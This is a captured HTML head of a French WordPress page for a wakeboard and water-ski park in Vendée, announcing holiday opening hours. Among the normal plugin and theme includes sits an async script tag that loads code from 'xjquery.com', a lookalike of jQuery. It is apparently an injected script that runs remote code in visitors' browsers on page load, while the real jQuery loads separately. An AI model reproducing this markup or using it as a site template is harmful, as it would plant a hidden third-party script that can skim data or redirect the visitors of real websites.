

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlanticwakepark.com/pierro-toujours-fidele-au-poste-pret-a-vous-recevoir-de-12/
body_size: 25751
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#4f9fc2"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pierro toujours fidèle au poste!! Prêt à vous recevoir de 12... - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !</title>
	<link rel="canonical" href="https://www.atlanticwakepark.com/pierro-toujours-fidele-au-poste-pret-a-vous-recevoir-de-12/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pierro toujours fidèle au poste!! Prêt à vous recevoir de 12... - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="og:description" content="[ad_1] Pierro toujours fidèle au poste!! Prêt à vous recevoir de 12h à 18h, tous les jours pendant les vacances sauf les mardi et jeudi 25 octobre. A très vite sur l’eau et au soleil &#x1f600;&#x1f4a6;☀️&#x1f600; [ad_2]" />
	<meta property="og:url" content="https://www.atlanticwakepark.com/pierro-toujours-fidele-au-poste-pret-a-vous-recevoir-de-12/" />
	<meta property="og:site_name" content="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="article:published_time" content="2018-10-21T11:52:47+00:00" />
	<meta property="og:image" content="https://www.atlanticwakepark.com/wp-content/uploads/2018/10/44425117_1838611696235833_895796484203610112_n.jpg" />
	<meta property="og:image:width" content="526" />
	<meta property="og:image:height" content="394" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.atlanticwakepark.com/pierro-toujours-fidele-au-poste-pret-a-vous-recevoir-de-12/","url":"https://www.atlanticwakepark.com/pierro-toujours-fidele-au-poste-pret-a-vous-recevoir-de-12/","name":"Pierro toujours fidèle au poste!! Prêt à vous recevoir de 12... - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","isPartOf":{"@id":"https://www.atlanticwakepark.com/#website"},"primaryImageOfPage":{"@id":"https://www.atlanticwakepark.com/pierro-toujours-fidele-au-poste-pret-a-vous-recevoir-de-12/#primaryimage"},"image":{"@id":"https://www.atlanticwakepark.com/pierro-toujours-fidele-au-poste-pret-a-vous-recevoir-de-12/#primaryimage"},"thumbnailUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2018/10/44425117_1838611696235833_895796484203610112_n.jpg","datePublished":"2018-10-21T11:52:47+00:00","dateModified":"2018-10-21T11:52:47+00:00","author":{"@id":"https://www.atlanticwakepark.com/#/schema/person/0f95bb47b8c92bd8b776941785ee7d1a"},"breadcrumb":{"@id":"https://www.atlanticwakepark.com/pierro-toujours-fidele-au-poste-pret-a-vous-recevoir-de-12/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.atlanticwakepark.com/pierro-toujours-fidele-au-poste-pret-a-vous-recevoir-de-12/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.atlanticwakepark.com/pierro-toujours-fidele-au-poste-pret-a-vous-recevoir-de-12/#primaryimage","url":"https://www.atlanticwakepark.com/wp-content/uploads/2018/10/44425117_1838611696235833_895796484203610112_n.jpg","contentUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2018/10/44425117_1838611696235833_895796484203610112_n.jpg","width":526,"height":394},{"@type":"BreadcrumbList","@id":"https://www.atlanticwakepark.com/pierro-toujours-fidele-au-poste-pret-a-vous-recevoir-de-12/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.atlanticwakepark.com/"},{"@type":"ListItem","position":2,"name":"Pierro toujours fidèle au poste!! Prêt à vous recevoir de 12&#8230;"}]},{"@type":"WebSite","@id":"https://www.atlanticwakepark.com/#website","url":"https://www.atlanticwakepark.com/","name":"Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","description":"Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.atlanticwakepark.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.atlanticwakepark.com/#/schema/person/0f95bb47b8c92bd8b776941785ee7d1a","name":"admin","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.atlanticwakepark.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5ddd391cabe211b88f970bf04a9ee83d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5ddd391cabe211b88f970bf04a9ee83d?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.atlanticwakepark.com"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT ! &raquo; Flux" href="https://www.atlanticwakepark.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atlanticwakepark.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=112f1c"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bxslider-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/custom-styles.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.atlanticwakepark.com/wp-includes/css/dashicons.min.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<link rel='stylesheet' id='am360view-cgb-style-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/360-view/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='pisol-ewcl-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/css/pisol-ewcl-public.css?ver=2.1.99' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.5' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='wptripadvisor_allcss-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:400,600,700%7CRoboto:300,400,500,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/main.min.css?ver=9.12.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(51,51,51,0.25);
}
.uil-ring > path {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .circle {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .moving-circle {
  fill: #333333;
}
.uil-hourglass .glass {
  stroke: #333333;
}
.uil-hourglass .sand {
  fill: rgba(51,51,51,0.25);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/css-vars.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/media.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/mega-menu.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/style.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706556051' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.3' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/js/pisol-ewcl-public.js?ver=2.1.99' id='pisol-ewcl-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-before'>
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
</script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js' id='gw-tweenmax-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-after'>
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
</script>
<script type='text/javascript' id='open_wp_js-js-extra'>
/* <![CDATA[ */
var we_are_open_wp_ajax = {"url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","action":"we_are_open_wp_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/opening-hours/wp/js/js.js?ver=112f1c' id='open_wp_js-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.3' async id='revmin-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["consent","visitor_info1_live","test_cookie","ide","_ga","_gid","ysc"],"non_necessary_cookies":{"functional":["cookielawinfo-checkbox-fonctional","cookielawinfo-checkbox-others","cookielawinfo-checkbox-functional","cookielawinfo-checkbox-necessary","viewed_cookie_policy"],"performance":["cookielawinfo-checkbox-performance","ysc"],"analytics":["cookielawinfo-checkbox-analytics","_ga","_gid","_gat_gtag_UA_196875305_1"],"advertisement":["visitor_info1_live","test_cookie","ide"],"others":["cookielawinfo-checkbox-necessaire","consent","_ga_G29FN6ZW7P","woocommerce_recently_viewed"]},"cookielist":{"necessary":{"id":209,"status":true,"priority":0,"title":"N\u00e9cessaire","strict":true,"default_state":false,"ccpa_optout":false,"loadonstart":true},"functional":{"id":210,"status":true,"priority":5,"title":"Fonctionnel","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"performance":{"id":211,"status":true,"priority":4,"title":"Performance","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":212,"status":true,"priority":3,"title":"Statistiques","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":213,"status":true,"priority":2,"title":"Publicit\u00e9","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":214,"status":true,"priority":1,"title":"Autres","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","current_lang":"fr","security":"92a2a891c5","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.5' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.atlanticwakepark.com\/mon-panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
